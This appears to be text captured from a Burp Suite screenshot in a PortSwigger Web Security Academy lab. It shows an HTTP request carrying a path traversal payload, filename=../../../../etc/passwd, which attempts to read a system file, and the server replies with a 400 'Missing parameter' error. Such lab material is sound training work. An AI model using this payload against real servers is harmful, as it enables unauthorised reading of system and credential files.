 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=../../../../etc/passwd HTTP/2
2 Host:
0ad50026044df12980836cdc002b00d3.web-security-academy.net
3 Cookie: session=o8uR7HRkitx7xbkOtPPlurNkvQWvhCpx
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 30
5
6 "Missing parameter 'filename'"